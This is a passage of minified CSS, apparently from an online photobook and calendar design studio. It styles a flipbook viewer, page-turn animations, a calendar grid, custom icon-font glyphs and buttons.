.flipbook-tocItem:nth-child(3):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-last-child(2):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(2):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:last-child:before{content:normal}.flipbook-lightbox-continue{z-index:85;right:0;top:0;text-align:center;text-decoration:none;cursor:pointer;opacity:.85;transition:opacity .3s;font-size:14px;padding:6px 9px;margin:0 0 0 5px;color:#fff;background:#439fa5;border:1px solid rgba(255,255,255,.1)}.flipbook-lightbox-continue i{font-size:18px;padding-right:3px}.flipbook-spine-wrapper,.flipbook-spine-show .flipbook-bookLayer,.flipbook-spine-show .flipbook-nav,.flipbook-spine-show .flipbook-menu>span{display:none}.flipbook-spine-show .flipbook-spine-wrapper{display:flex;align-items:center;justify-content:center;height:100vh}.flipbook-spine-show .flipbook-spine-wrapper img{max-width:90vw;height:auto}.flipbook-tocHolder .flipbook-spine-nav-div{order:0;margin-right:.5rem}.flipbook-tocHolder .flipbook-spine-nav-div a{display:inline-block;color:#333;font-size:.75rem;border:1px solid #999;padding:2px 8px;cursor:pointer}.flipbook-spine-show .flipbook-tocHolder .flipbook-tocItem.active{color:#333;background:#fff;border-color:#999}.flipbook-spine-show .flipbook-tocHolder .flipbook-spine-nav-div a,.flipbook-spine-show .flipbook-tocHolder .flipbook-spine-nav-div a:hover{color:#fff;background:#439fa5;border-color:#fff}@media only screen and (max-width: 750px){.flipbook-tocHolder{display:none !important}.flipbook-menu{text-align:center !important}}.bb-bookblock{width:400px;height:calc(100vh - 100px);margin:0 auto;position:relative;z-index:100;-webkit-perspective:1300px;perspective:1300px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.bb-page{position:absolute;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:-webkit-transform;transition-property:transform}.bb-vertical .bb-page{width:50%;height:100%;left:50%;-webkit-transform-origin:left center;transform-origin:left center}.bb-horizontal .bb-page{width:100%;height:50%;top:50%;-webkit-transform-origin:center top;transform-origin:center top}.bb-page>div,.bb-outer,.bb-content,.bb-inner{position:absolute;height:100%;width:100%;top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.bb-vertical .bb-content{width:200%}.bb-horizontal .bb-content{height:200%}.bb-page>div{width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.bb-vertical .bb-back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.bb-horizontal .bb-back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.bb-outer{width:100%;overflow:hidden;z-index:999}.bb-overlay,.bb-flipoverlay{background-color:rgba(0,0,0,.7);position:absolute;top:0px;left:0px;width:100%;height:100%;opacity:0}.bb-flipoverlay{background-color:rgba(0,0,0,.2)}.bb-bookblock.bb-vertical>div.bb-page:first-child,.bb-bookblock.bb-vertical>div.bb-page:first-child .bb-back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.bb-bookblock.bb-horizontal>div.bb-page:first-child,.bb-bookblock.bb-horizontal>div.bb-page:first-child .bb-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.bb-content{background:#fff}.bb-vertical .bb-front .bb-content{left:-100%}.bb-horizontal .bb-front .bb-content{top:-100%}.bb-vertical .bb-flip-next,.bb-vertical .bb-flip-initial{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.bb-vertical .bb-flip-prev{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.bb-horizontal .bb-flip-next,.bb-horizontal .bb-flip-initial{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.bb-horizontal .bb-flip-prev{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.bb-vertical .bb-flip-next-end{-webkit-transform:rotateY(-15deg);transform:rotateY(-15deg)}.bb-vertical .bb-flip-prev-end{-webkit-transform:rotateY(-165deg);transform:rotateY(-165deg)}.bb-horizontal .bb-flip-next-end{-webkit-transform:rotateX(15deg);transform:rotateX(15deg)}.bb-horizontal .bb-flip-prev-end{-webkit-transform:rotateX(165deg);transform:rotateX(165deg)}.bb-item{width:100%;height:100%;position:absolute;top:0;left:0;display:none;background:#fff}.no-js .bb-bookblock,.no-js ul.bb-custom-grid li{width:auto;height:auto}.no-js .bb-item{display:block;position:relative}.bb-custom-wrapper{width:560px;position:relative;margin:0 auto 40px;text-align:center}.bb-custom-wrapper .bb-bookblock{width:560px;box-shadow:0 12px 20px -10px rgba(81,64,49,.6)}.bb-custom-img{position:absolute;left:0;right:0;margin:auto;top:0;width:100%}.bb-custom-wrapper h3{font-size:1.4em;font-weight:300;margin:.4em 0 1em}.bb-custom-wrapper nav{width:100%;height:30px;margin:1em auto 0;position:relative;z-index:0;text-align:center}.bb-custom-wrapper nav a:hover{opacity:.6}.no-js .bb-custom-wrapper{height:auto}.no-js .bb-custom-content{height:470px}.fc-calendar-wrap{margin-top:300px;-moz-osx-font-smoothing:grayscale}.fc-calendar-wrap h2{color:#fff;position:absolute;z-index:100;margin:-2.4em .9em 0 0;font-weight:300;right:0;font-size:40px;border:3px solid #fff;padding:5px 20px}.fc-calendar-container{position:relative;height:300px;width:100%;background:#fff}.fc-calendar{width:100%;height:100%}.fc-calendar .fc-head{height:30px;line-height:30px;background:#883b61;color:#fff;font-size:10px;font-weight:700;letter-spacing:1px;text-transform:uppercase}.fc-calendar .fc-body{position:relative;width:100%;height:100%;height:calc(100% - 30px);padding:15px}.fc-calendar .fc-row{width:100%;border-bottom:1px solid #ddd}.fc-four-rows .fc-row{height:25%}.fc-five-rows .fc-row{height:20%}.fc-six-rows .fc-row{height:16.66%;height:16.6666666667%}.fc-calendar .fc-row>div,.fc-calendar .fc-head>div{float:left;height:100%;width:14.28%;width:14.2857142857%;position:relative}.ie9 .fc-calendar .fc-row>div,.ie9 .fc-calendar .fc-head>div{width:14.2%}.fc-calendar .fc-row>div{border-right:1px solid #ddd;padding:4px;overflow:hidden;position:relative}.fc-calendar .fc-head>div{text-align:center}.fc-calendar .fc-row>div>span.fc-date{position:absolute;width:30px;height:20px;font-size:20px;line-height:20px;font-weight:700;color:#ceb1bf;bottom:5px;right:5px;text-align:right}.fc-calendar .fc-row>div>span.fc-weekday{padding-left:5px;display:none}.fc-calendar .fc-row>div.fc-today{background:#f3e0e9}.fc-calendar .fc-row>div.fc-out{opacity:.6}.fc-calendar .fc-row>div:last-child,.fc-calendar .fc-head>div:last-child{border-right:none}.fc-calendar .fc-row:last-child{border-bottom:none}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-regular-webfont.eot");src:url("/studio/Content/fonts/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-regular-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-regular-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-regular-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-regular-webfont.svg#open_sansregular") format("svg");font-weight:400;font-style:normal}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-semibold-webfont.eot");src:url("/studio/Content/fonts/opensans-semibold-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-semibold-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-semibold-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-semibold-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-semibold-webfont.svg#open_sanssemibold") format("svg");font-weight:600;font-style:normal}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-bold-webfont.eot");src:url("/studio/Content/fonts/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-bold-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-bold-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-bold-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-bold-webfont.svg#open_sansbold") format("svg");font-weight:700;font-style:normal}@media screen and (min-width: 320px)and (max-width: 767px)and (min-aspect-ratio: 13/9){html{background-image:url("/studio/Content/images/turnDevice.png");background-size:60%;background-color:#e4e4e4;height:100vh;width:100%;background-position:center;background-repeat:no-repeat}body{display:none}.studio-type-canvas-normal{background-image:none}.studio-type-canvas-normal body{display:block}}::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:vertical{width:7px}::-webkit-scrollbar:horizontal{height:7px}::-webkit-scrollbar-thumb{background-color:#666;border-radius:20px}::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}.fancybox-show-thumbs .fancybox-inner{right:0}.fancybox-caption{display:none}.fancybox-thumbs.fancybox-thumbs-y{box-shadow:0px -3px 5px rgba(60,60,60,.3019607843)}.fancybox-slide--image{padding:44px 0 120px}.fancybox-thumbs>ul>li{background-position:top center;background-size:inherit}.compensate-for-scrollbar{margin-right:0 !important}.custom-select{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 1 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h0zm0 5L0 3h4z'/%3E%3C/svg%3E")}.fancybox-content{padding:1rem !important}@font-face{font-family:"rx-studio";src:url("/studio/Content/fonts/rx-studio.eot?3ceg0");src:url("/studio/Content/fonts/rx-studio.eot?3ceg0#iefix") format("embedded-opentype"),url("/studio/Content/fonts/rx-studio.ttf?3ceg0") format("truetype"),url("/studio/Content/fonts/rx-studio.woff?3ceg0") format("woff"),url("/studio/Content/fonts/rx-studio.svg?3ceg0#rx-studio") format("svg");font-weight:normal;font-style:normal}i.rxicon{font-family:"rx-studio";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.rxicon>span{display:table-cell;margin:0 auto}.rxicon-ascender:before{content:""}.rxicon-baseline:before{content:""}.rxicon-center:before{content:""}.rxicon-stroke:before{content:""}.rxicon-text-style:before{content:""}.rxicon-lowercase:before{content:""}.rxicon-titlecase:before{content:""}.rxicon-uppercase:before{content:""}.rxicon-text-justify:before{content:""}.rxicon-open-2 .path1:before{content:"";color:#3d9aa0;opacity:.3}.rxicon-open-2 .path2:before{content:"";margin-left:-1.232421875em;color:#3d9aa0}.rxicon-play .path1:before{content:"";color:#3d9aa0}.rxicon-play .path2:before{content:"";margin-left:-0.8671875em;color:#3d9aa0;opacity:.3}.rxicon-fold-close .path1:before{content:"";color:#3d9aa0}.rxicon-fold-close .path2:before{content:"";margin-left:-0.697265625em;color:#3d9aa0;opacity:.3}.rxicon-brush:before{content:""}.rxicon-apply-to-all:before{content:""}.rxicon-curve-text:before{content:""}.rxicon-more:before{content:""}.rxicon-grid:before{content:""}.rxicon-snap-to-grid:before{content:""}.rxicon-margin:before{content:""}.rxicon-text-placeholder .path1:before{content:"";color:#999}.rxicon-text-placeholder .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-tips:before{content:""}.rxicon-svg-files:before{content:""}.rxicon-rotate-left-90 .path1:before{content:"";color:#888}.rxicon-rotate-left-90 .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-rotate-right-90 .path1:before{content:"";color:#888}.rxicon-rotate-right-90 .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-scale:before{content:""}.rxicon-non-printable:before{content:""}.rxicon-always-on-top:before{content:""}.rxicon-laptop:before{content:""}.rxicon-one-page:before{content:""}.rxicon-all-pages:before{content:""}.rxicon-settings:before{content:""}.rxicon-section-common:before{content:""}.rxicon-section-left:before{content:""}.rxicon-section-right:before{content:""}.rxicon-auto-fill:before{content:""}.rxicon-back-arrow:before{content:""}.rxicon-cart:before{content:""}.rxicon-shadow:before{content:""}.rxicon-delete_in_layer:before{content:""}.rxicon-image-tones:before{content:""}.rxicon-un-lock:before{content:""}.rxicon-advance-format:before{content:""}.rxicon-transparent:before{content:""}.rxicon-quote:before{content:""}.rxicon-align:before{content:""}.rxicon-cancel:before{content:""}.rxicon-info:before{content:""}.rxicon-move:before{content:""}.rxicon-opacity:before{content:""}.rxicon-reset-image:before{content:""}.rxicon-set-bg:before{content:""}.rxicon-both-side_Bg .path1:before{content:"";color:#888}.rxicon-both-side_Bg .path2:before{content:"";margin-left:-1.654296875em;color:#373435}.rxicon-both-side_Bg .path3:before{content:"";margin-left:-1.654296875em;color:#888}.rxicon-duplicate_sheet:before{content:""}.rxicon-move-sheet:before{content:""}.rxicon-single-side_bg .path1:before{content:"";color:#373435}.rxicon-single-side_bg .path2:before{content:"";margin-left:-0.845703125em;color:#888}.rxicon-stretch_bg .path1:before{content:"";color:#373435}.rxicon-stretch_bg .path2:before{content:"";margin-left:-1.654296875em;color:#888}.rxicon-border_hide:before{content:""}.rxicon-border_edit:before{content:""}.rxicon-image-rotate:before{content:""}.rxicon-adjust:before{content:""}.rxicon-filter:before{content:""}.rxicon-mask:before{content:""}.rxicon-calendar-layout:before{content:""}.rxicon-event-calendar:before{content:""}.rxicon-both:before{content:""}.rxicon-bottom:before{content:""}.rxicon-top:before{content:""}.rxicon-monthly-calendar:before{content:""}.rxicon-position-unlock:before{content:""}.rxicon-position-lock:before{content:""}.rxicon-clip-art:before{content:""}.rxicon-both:before{content:""}.rxicon-bottom:before{content:""}.rxicon-top:before{content:""}.rxicon-calendar-layout:before{content:""}.rxicon-event-calendar:before{content:""}.rxicon-monthly-calendar:before{content:""}.rxicon-position-lock:before{content:""}.rxicon-position-unlock:before{content:""}.rxicon-clip-art:before{content:""}.rxicon-clear-formatting .path1:before{content:"";color:#000}.rxicon-clear-formatting .path2:before{content:"";margin-left:-1em;color:#e78297}.rxicon-clear-formatting .path3:before{content:"";margin-left:-1em;color:#e78297}.rxicon-rotate-right:before{content:""}.rxicon-rotate-left:before{content:""}.rxicon-comment-shape:before{content:""}.rxicon-hexagon-shape:before{content:""}.rxicon-line-shape:before{content:""}.rxicon-octagone-shape:before{content:""}.rxicon-octagon-shape:before{content:""}.rxicon-ovel-shape:before{content:""}.rxicon-rect-shape:before{content:""}.rxicon-round-corner-square:before{content:""}.rxicon-star-shape:before{content:""}.rxicon-star-six-shape:before{content:""}.rxicon-star-twelve-shape:before{content:""}.rxicon-star-twenty-shape:before{content:""}.rxicon-select-text:before{content:""}.rxicon-circle-shape:before{content:""}.rxicon-square-shape:before{content:""}.rxicon-triangle-shape:before{content:""}.rxicon-alternate .path1:before{content:"";color:#888}.rxicon-alternate .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-crop-image:before{content:""}.rxicon-minus2:before{content:""}.rxicon-plus2:before{content:""}.rxicon-reflect-horizontal .path1:before{content:"";color:#888}.rxicon-reflect-horizontal .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-reflect-vertical .path1:before{content:"";color:#888}.rxicon-reflect-vertical .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-reset:before{content:""}.rxicon-scale-as-background .path1:before{content:"";color:#333}.rxicon-scale-as-background .path2:before{content:"";margin-left:-1em;color:#888}.rxicon-add-new-text:before{content:""}.rxicon-image-gallery:before{content:""}.rxicon-property-maximize:before{content:""}.rxicon-property-minimize:before{content:""}.rxicon-clear-s:before{content:""}.rxicon-continue-s:before{content:""}.rxicon-copy-s:before{content:""}.rxicon-cut-s:before{content:""}.rxicon-landscape-view-s:before{content:""}.rxicon-layer-s:before{content:""}.rxicon-paste-s:before{content:""}.rxicon-pdf-s:before{content:""}.rxicon-portrait-view-s:before{content:""}.rxicon-redo-s:before{content:""}.rxicon-undo-s:before{content:""}.rxicon-zoom-minus-s:before{content:""}.rxicon-zoom-plus-s:before{content:""}.rxicon-background-main-s:before{content:""}.rxicon-help-s:before{content:""}.rxicon-image-main-s:before{content:""}.rxicon-my-computer-s:before{content:""}.rxicon-qr-code-s:before{content:""}.rxicon-shape-main-s:before{content:""}.rxicon-template-main-s:before{content:""}.rxicon-text-main-s:before{content:""}.rxicon-text-center:before{content:""}.rxicon-text-left:before{content:""}.rxicon-text-right:before{content:""}.rxicon-object-up-to-all .path1:before{content:"";color:#939393}.rxicon-object-up-to-all .path2:before{content:"";margin-left:-1em;color:#010101}.rxicon-object-up-to-all .path3:before{content:"";margin-left:-1em;color:#010101}.rxicon-align-bottom .path1:before{content:"";color:#939393}.rxicon-align-bottom .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-align-equal .path1:before{content:"";color:#000}.rxicon-align-equal .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-align-top .path1:before{content:"";color:#000}.rxicon-align-top .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-background-fix .path1:before{content:"";color:#000}.rxicon-background-fix .path2:before{content:"";margin-left:-1em;color:#929292}.rxicon-lock:before{content:""}.rxicon-object-back-to-all .path1:before{content:"";color:#000}.rxicon-object-back-to-all .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-object-back .path1:before{content:"";color:#000}.rxicon-object-back .path2:before{content:"";margin-left:-1em;color:#949494}.rxicon-object-up .path1:before{content:"";color:#939393}.rxicon-object-up .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-align-right2 .path1:before{content:"";color:#000}.rxicon-align-right2 .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-align-center2 .path1:before{content:"";color:#000}.rxicon-align-center2 .path2:before{content:"";margin-left:-1.0029296875em;color:#939393}.rxicon-align-left2 .path1:before{content:"";color:#000}.rxicon-align-left2 .path2:before{content:"";margin-left:-1em;color:#939393}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}body{font-family:"open_sans",sans-serif;font-size:11px;font-size:.6875rem;font-weight:400;line-height:1.4}body.fancybox-active{position:fixed;width:100%;height:100%}body.full-frame .studio-type-canvas-normal{opacity:0}body.full-frame .modal-backdrop.show{opacity:.7}.studio-type-canvas-normal body.full-frame .studio_container{opacity:0}.studio-type-canvas-normal body.full-frame .modal-backdrop.show{opacity:.7}.font-weight-bold{font-width:600px !important}small{font-size:85%}a{color:#333}a:hover{color:var(--brand-primary);text-decoration:none}a:focus{color:var(--brand-primary);outline:none;text-decoration:none}a:not([href]):not([tabindex]){color:#333}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:var(--brand-primary)}h1,.h1{font-size:22px;font-size:1.375rem}h2,.h2{font-size:20px;font-size:1.25rem}h3,.h3{font-size:18px;font-size:1.125rem}h3.lead,.h3.lead{font-size:24px;font-size:1.5rem}h4,.h4{font-size:17px;font-size:1.0625rem}h5,.h5{font-size:14px;font-size:.875rem}h6,.h6{font-size:12px;font-size:.75rem}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.btn,.popover{font-family:"open_sans",sans-serif}.narrow-gutter{margin-left:-5px;margin-right:-5px}.narrow-gutter [class^=col-],.narrow-gutter .col{padding-left:5px;padding-right:5px}.card-aligned{display:flex;flex-wrap:wrap}.card-aligned>div[class*=col-]{display:flex}.height-20{height:20px}div.disabled,label.disabled,ul.disabled,button.disabled{pointer-events:none;opacity:.5;filter:alpha(opacity=50)}.tool-icon{font-size:18px;font-size:1.125rem}.tool-icon .rxicon-text-main-s{font-size:14px;font-size:.875rem}.tool-icon .rxicon-undo-s{font-size:14px;font-size:.875rem;line-height:1.3}.tool-icon .rxicon-redo-s{font-size:14px;font-size:.875rem;line-height:1.3}.form-control,label,.custom-select{font-size:11px;font-size:.6875rem}.tool-text,.tooltip{font-size:10px;font-size:.625rem}.btn{font-size:12px;font-size:.75rem}.btn .rxicon-text-left{font-size:16px;font-size:1rem}.btn .rxicon-text-right{font-size:16px;font-size:1rem}.btn .rxicon-text-center{font-size:16px;font-size:1rem}.font-4rem i{font-size:40px;font-size:2.5rem;line-height:1}.font-4rem i.rxicon-line-shape{font-size:30px;font-size:1.875rem}.font-4rem .rxicon-ovel-shape{font-size:25px;font-size:1.5625rem}.font-4rem .rxicon-round-corner-square{font-size:30px;font-size:1.875rem}.font-xxl{font-size:22px;font-size:1.375rem}.font-xl,.btn-lg{font-size:18px;font-size:1.125rem}.font-lg{font-size:16px;font-size:1rem}.font-md,.dropdown-menu,.fancybox-thumbs-caption{font-size:12px;font-size:.75rem}.font-sm,.btn-sm{font-size:10px;font-size:.625rem}.quote-text{font-size:13px;font-size:.8125rem}.fa-lg,.introjs-tooltip,.table.border-none tr td,.popover-header,.cat-nav ul li{font-size:14px;font-size:.875rem}.third-party-img .tool-text{font-size:12px;font-size:.75rem;font-weight:600}hr{margin:.5rem 0;border-color:#ccc}.color-primary{color:var(--brand-primary)}.color-secondary,.section-header{color:#0184bc}.full-size{width:100%}input[type=number]::-webkit-inner-spin-button{opacity:1}.text-ellipsis{text-overflow:ellipsis}.overflow-hidden{overflow:hidden !important}.v-align{display:table;width:100%}.v-align>div{vertical-align:middle;display:table-cell}:focus{outline:0}.studio_container{padding:0 15px}.overflow-visible{overflow:visible !important}.badge-primary{background-color:var(--brand-primary)}.label-primary,.bg-primary{background-color:#54bcc7 !important}.text-primary{color:#54bcc7 !important}.text-danger,.fa-trash-alt{color:#e17070 !important}:disabled .text-danger,:disabled .fa-trash-alt{color:#999 !important}.text-success{color:#289f00}.btn{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;line-height:1}.btn:hover{color:#333}.btn:focus{color:#333;outline:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn.active{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.btn.active:focus{outline:0}.btn:active{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.btn:active:focus{outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed}.btn-lg{letter-spacing:.5px;line-height:1.5;padding:.5rem 1rem;font-size:13px;font-size:.8125rem;font-weight:500}.btn-link{padding:.3rem;color:#333;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-link:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:focus{text-decoration:none;color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-link:active{text-decoration:none;color:var(--brand-primary)}.btn-link:active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link.active{text-decoration:none;color:var(--brand-primary)}.btn-link.active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link.active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link:not([href]):not([tabindex]){color:#333}.btn-link:not([href]):not([tabindex]):hover,.btn-link:not([href]):not([tabindex]):focus{color:var(--brand-primary)}.btn-outline-primary{background:rgba(0,0,0,0);border-color:var(--brand-primary);color:var(--brand-primary)}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active:focus{background:var(--brand-primary);color:#fff;border-color:var(--brand-primary)}.btn-primary{border:1px solid var(--brand-primary);background-color:#54bcc7;background:-webkit-gradient(bottom, from(#54bcc7), to(#47a1ab));background:-webkit-linear-gradient(bottom, #54bcc7, #47a1ab);background:-moz-linear-gradient(bottom, #54bcc7, #47a1ab);background:-ms-linear-gradient(bottom, #54bcc7, #47a1ab);background:-o-linear-gradient(bottom, #54bcc7, #47a1ab);background:linear-gradient(bottom, #54bcc7, #47a1ab);position:relative;z-index:1}.btn-primary:before{background:#47a1ab;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-primary:hover{border-color:#47a1ab;color:#fff}.btn-primary:hover:before{opacity:1}.btn-primary:focus{background:#47a1ab;border-color:#47a1ab;color:#fff;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-primary:active{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:active:hover{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:active:focus{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active:hover{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active:focus{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:not([href]):not([tabindex]){color:#fff;background:var(--brand-primary);border-color:var(--brand-primary)}.btn-primary:not([href]):not([tabindex]):hover,.btn-primary:not([href]):not([tabindex]):focus{color:#fff;background:#47a1ab;border-color:#47a1ab}.btn-success:hover{color:#fff}.btn-danger{border:1px solid #e17070;background:#e17070}.btn-danger:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:focus{background:#e17070;border-color:#e17070;color:#fff;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-danger:active{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:active:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:active:focus{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active:focus{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:not([href]):not([tabindex]){color:#fff}.btn-danger:not([href]):not([tabindex]):hover,.btn-danger:not([href]):not([tabindex]):focus{color:#fff}.btn-info{border:solid 1px #0184bc;background:#fff;color:#0184bc;padding:.3rem 1rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;position:relative;z-index:9}.btn-info>i{color:#333;padding:0 .5rem 0 0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;position:relative}.btn-info>span{position:relative}.btn-info:before{background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-info:hover,.btn-info:focus,.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabl-+ed):not(.disabled):active:focus{border:solid 1px #0184bc;color:#fff;background:rgba(0,0,0,0)}.btn-info:hover:before,.btn-info:focus:before,.btn-info:not(:disabled):not(.disabled):active:before,.btn-info:not(:disabled):not(.disabled).active:before,.btn-info:not(:disabl-+ed):not(.disabled):active:focus:before{opacity:1}.btn-info:hover>i,.btn-info:focus>i,.btn-info:not(:disabled):not(.disabled):active>i,.btn-info:not(:disabled):not(.disabled).active>i,.btn-info:not(:disabl-+ed):not(.disabled):active:focus>i{color:#fff}.btn-info.disabled,.btn-info:disabled{opacity:.65;filter:alpha(opacity=65);color:#333}.btn-info:not([href]):not([tabindex]){color:#0184bc}.btn-info:not([href]):not([tabindex]):hover,.btn-info:not([href]):not([tabindex]):focus{border:solid 1px #0184bc;color:#fff;background:rgba(0,0,0,0)}.btn-info:not([href]):not([tabindex]):hover:before,.btn-info:not([href]):not([tabindex]):focus:before{opacity:1}.btn-info:not([href]):not([tabindex]):hover>i,.btn-info:not([href]):not([tabindex]):focus>i{color:#fff}.btn-outline-info{background:rgba(0,0,0,0);border-color:#0184bc;color:#0184bc}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active:focus{background:#0184bc;color:#fff;border-color:#0184bc}.btn-secondary{-webkit-box-shadow:0 2px 1px rgba(24,24,25,.15);-moz-box-shadow:0 2px 1px rgba(24,24,25,.15);box-shadow:0 2px 1px rgba(24,24,25,.15);border:solid 1px #999;background-color:#ccc;background:-webkit-gradient(bottom, from(#ccc), #eee 20%, to(#fff));background:-webkit-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-moz-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-ms-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-o-linear-gradient(bottom, 